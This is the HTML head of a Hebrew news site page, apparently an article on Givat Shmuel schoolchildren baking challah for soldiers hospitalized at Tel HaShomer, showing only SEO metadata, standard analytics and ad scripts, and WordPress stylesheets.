

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.news08.net/%D7%9E%D7%A8%D7%92%D7%A9-%D7%99%D7%9C%D7%93%D7%99-%D7%92%D7%91%D7%A2%D7%AA-%D7%A9%D7%9E%D7%95%D7%90%D7%9C-%D7%90%D7%A4%D7%95-%D7%97%D7%9C%D7%95%D7%AA-%D7%9C%D7%9E%D7%90%D7%95%D7%A9%D7%A4%D7%96%D7%99/
body_size: 40359
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<!-- Global site tag (gtag.js) - Google Ads: 766297985 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-766297985"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-766297985');
</script>


<meta name="google-site-verification" content="gAnGf-46-W9J_X12ATYfiIeKWNMlSLWjZr5wS3Umye0" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>מרגש: ילדי גבעת שמואל אפו חלות למאושפזים בתל השומר - חדשות אפס שמונה 08</title>
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://pagead2.googlesyndication.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.onesignal.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://mv.outbrain.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://www.news08.net/wp-content/uploads/2024/04/%D7%90%D7%A4%D7%99%D7%99%D7%AA-%D7%97%D7%9C%D7%95%D7%AA-%D7%92%D7%91%D7%A2%D7%AA-%D7%A9%D7%9E%D7%95%D7%90%D7%9C3-1024x577.jpg" imagesrcset="https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-1024x577.jpg 1024w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-300x169.jpg 300w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-768x432.jpg 768w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-1536x865.jpg 1536w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3.jpg 2000w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high">
	<link rel="canonical" href="https://www.news08.net/מרגש-ילדי-גבעת-שמואל-אפו-חלות-למאושפזי/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="מרגש: ילדי גבעת שמואל אפו חלות למאושפזים בתל השומר - חדשות אפס שמונה 08" />
	<meta property="og:description" content="מגוון פעילויות חינוכיות בבתי הספר בדסעת שמואל שכולן מהוות יחד חגיגת חינוך גדולה. בין הפעילויות: אפיית חלות של ילדי העיר לחיילים המאושפזים בתל השומר. מי שהגיעו ללוש את הבצק ולאפות את החלות עם הילדים הם ראש העיר יוסי ברודני, מנהל אגף החינוך מוטי סגל ונציגי מועצת תלמידים ונוער&#8230; &quot;זוהי שעתם היפה של תלמידי עירנו, העוסקים [&hellip;]" />
	<meta property="og:url" content="https://www.news08.net/מרגש-ילדי-גבעת-שמואל-אפו-חלות-למאושפזי/" />
	<meta property="og:site_name" content="חדשות אפס שמונה 08" />
	<meta property="article:published_time" content="2024-04-05T09:07:23+00:00" />
	<meta property="og:image" content="https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ליזה ללוצאשווילי" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="ליזה ללוצאשווילי" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="2 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/#article","isPartOf":{"@id":"https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/"},"author":{"name":"ליזה ללוצאשווילי","@id":"https://www.news08.net/#/schema/person/1dc55db28b217ffc055bd7ae1c69d529"},"headline":"מרגש: ילדי גבעת שמואל אפו חלות למאושפזים בתל השומר","datePublished":"2024-04-05T09:07:23+00:00","mainEntityOfPage":{"@id":"https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://www.news08.net/#organization"},"image":{"@id":"https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/#primaryimage"},"thumbnailUrl":"https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3.jpg","keywords":["גבעת שמואל"],"articleSection":["חדשות","חינוך","קהילה"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/#respond"]}]},{"@type":"WebPage","@id":"https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/","url":"https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/","name":"מרגש: ילדי גבעת שמואל אפו חלות למאושפזים בתל השומר - חדשות אפס שמונה 08","isPartOf":{"@id":"https://www.news08.net/#website"},"primaryImageOfPage":{"@id":"https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/#primaryimage"},"image":{"@id":"https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/#primaryimage"},"thumbnailUrl":"https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3.jpg","datePublished":"2024-04-05T09:07:23+00:00","breadcrumb":{"@id":"https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/#primaryimage","url":"https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3.jpg","contentUrl":"https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3.jpg","width":2000,"height":1126},{"@type":"BreadcrumbList","@id":"https://www.news08.net/%d7%9e%d7%a8%d7%92%d7%a9-%d7%99%d7%9c%d7%93%d7%99-%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c-%d7%90%d7%a4%d7%95-%d7%97%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%90%d7%95%d7%a9%d7%a4%d7%96%d7%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ראשי","item":"https://www.news08.net/"},{"@type":"ListItem","position":2,"name":"מרגש: ילדי גבעת שמואל אפו חלות למאושפזים בתל השומר"}]},{"@type":"WebSite","@id":"https://www.news08.net/#website","url":"https://www.news08.net/","name":"חדשות אפס שמונה 08","description":"עשרות מיליוני חשיפות בשנה | דיווחים שוטפים בכל שעות היממה | חדשות בישראל","publisher":{"@id":"https://www.news08.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.news08.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.news08.net/#organization","name":"חדשות אפס שמונה 08","url":"https://www.news08.net/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.news08.net/#/schema/logo/image/","url":"https://www.news08.net/wp-content/uploads/2023/11/לוגו-חדשות-08.jpg","contentUrl":"https://www.news08.net/wp-content/uploads/2023/11/לוגו-חדשות-08.jpg","width":595,"height":595,"caption":"חדשות אפס שמונה 08"},"image":{"@id":"https://www.news08.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.news08.net/#/schema/person/1dc55db28b217ffc055bd7ae1c69d529","name":"ליזה ללוצאשווילי","description":"חיה ונושמת את עולם התקשורת משנת 1998. בעלת ניסיון עשיר וידע רב בכל תחומי הכתיבה, מומחית לניהול מערכי יחסי ציבור, דוברות, אסטרטגיה ניהולית ושיווקית, בעלת משרד יחסי הציבור \"דיאל תקשורת\". מייסדת פורטל החדשות ניוז אפס שמונה - המאגד את כל אתרי החדשות שייסדה בעבר, תחת קורת גג אחת ומשמשת כעורכת הראשית","url":"https://www.news08.net/author/liza08/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.news08.net' />

<link rel="alternate" type="application/rss+xml" title="חדשות אפס שמונה 08 &laquo; פיד‏" href="https://www.news08.net/feed/" />
<!-- news08.net is managing ads with Advanced Ads 1.56.3 --><!--noptimize--><script id="news0-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.news08.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.news08.net/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1766481946' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1766481946' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1766481946' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/widget-post-info-rtl.min.css?ver=3.33.1' media='all' />
